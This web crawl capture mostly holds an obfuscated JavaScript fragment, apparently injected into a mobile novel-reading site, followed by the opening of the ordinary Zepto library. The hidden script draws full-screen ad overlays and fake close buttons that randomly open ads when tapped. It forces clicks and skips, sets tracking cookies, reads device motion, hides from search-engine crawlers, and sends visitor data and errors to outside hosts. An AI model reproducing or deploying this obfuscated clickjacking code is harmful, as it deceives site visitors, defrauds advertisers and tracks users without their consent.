_0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q}1F(mohpL:6m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q}1F(mohpL:6m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var egzvcssm_is_ws = egzvcssm_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://haiwaishubao.com/static/ss_wap2/zepto.min.js
body_size: 14225
content:
/* Zepto v1.2.0 - zepto event ajax form ie - zeptojs.com/license */
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define(function () {
        return e(t);
      })
    : e(t);
})(this, function (t) {
  var e = (function () {
    function $(t) {
      return null == t ? String(t) : S[C.call(t)] || "object";
    }
    function F(t) {
      return "function" == $(t);
    }
    function k(t) {
      return null != t && t == t.window;
    }
    function M(t) {
      return null != t && t.nodeType == t.DOCUMENT_NODE;
    }
    function R(t) {
      return "object" == $(t);
    }
    function Z(t) {
      return R(t) && !k(t) && Object.getPrototypeOf(t) == Object.prototype;
    }
    function z(t) {
      var e = !!t && "length" in t && t.length,
        n = r.type(t);
      return "function" != n && !k(t) && ("array" == n || 0 === e || ("number" == typeof e && e > 0 && e - 1 in t));
    }
    function q(t) {
      return a.call(t, function (t) {
        return null != t;
      });
    }
    function H(t) {
      return t.length > 0 ? r.fn.concat.apply([], t) : t;
    }
    function I(t) {
      return t
        .replace(/::/g, "/")
        .replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2")
        .replace(/([a-z\d])([A-Z])/g, "$1_$2")
        .replace(/_/g, "-")
        .toLowerCase();
    }
    function V(t) {
      return t in l ? l[t] : (l[t] = new RegExp("(^|\\s)" + t + "(\\s|$)"));
    }
    function _(t, e) {
      return "number" != typeof e || h[I(t)] ? e : e + "px";
    }
    function B(t) {
      var e, n;
      return c[t] || ((e = f.createElement(t)), f.body.appendChild(e), (n = getComputedStyle(e, "").getPropertyValue("display")), e.parentNode.removeChild(e), "none" == n && (n = "block"), (c[t] = n)), c[t];
    }
    function U(t) {
      return "children" in t
        ? u.call(t.children)
        : r.map(t.childNodes, function (t) {
            return 1 == t.nodeType ? t : void 0;
          });
    }
    function X(t, e) {
      var n,
        r = t ? t.length : 0;
      for (n = 0; r > n; n++) this[n] = t[n];
      (this.length = r), (this.selector = e || "");
    }
    function J(t, r, i) {
      for (n in r) i && (Z(r[n]) || L(r[n])) ? (Z(r[n]) && !Z(t[n]) && (t[n] = {}), L(r[n]) && !L(t[n]) && (t[n] = []), J(t[n], r[n], i)) : r[n] !== e && (t[n] = r[n]);
    }
    function W(t, e) {
      return null == e ? r(t) : r(t).filter(e);
    }
    function Y(t, e, n, r) {
      return F(e) ? e.call(t, n, r) : e;
    }
    function G(t, e, n) {
      null == n ? t.removeAttribute(e) : t.setAttribute(e, n);
    }
    function K(t, n) {
      var r = t.className || "",
        i = r && r.baseVal !== e;
      return n === e ? (i ? r.baseVal : r) : void (i ? (r.baseVal = n) : (t.className = n));
    }
    function Q(t) {
      try {
        return t ? "true" == t || ("false" == t ? !1 : "null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? r.parseJSON(t) : t) : t;
      } catch (e) {
        return t;
      }
    }
    function tt(t, e) {
      e(t);
      for (var n = 0, r = t.childNodes.length; r > n; n++) tt(t.childNodes[n], e);
    }
    var e,
      n,
      r,
      i,
      O,
      P,
      o = [],
      s = o.concat,
      a = o.filter,
      u = o.slice,
      f = t.document,
      c = {},
      l = {},
      h = { "column-count": 1, columns: 1, "font-weight": 1, "line-height": 1, opacity: 1, "z-index": 1, zoom: 1 },
      p = /^\s*<(\w+|!)[^>]*>/,
      d = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
      m = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
      g = /^(?:body|html)$/i,
      v = /([A-Z])/g,
      y = ["val", "css", "html", "text", "data", "width", "height", "offset"],
      x = ["after", "prepend", "before", "append"],
      b = f.createElement("table"),
      E = f.createElement("tr"),
      j = { tr: f.createElement("tbody"), tbody: b, thead: b, tfoot: b, td: E, th: E, "*": f.createElement("div") },
      w = /complete|loaded|interactive/,
      T = /^[\w-]*$/,
      S = {},
      C = S.toString,
      N = {},
      A = f.createElement("div"),
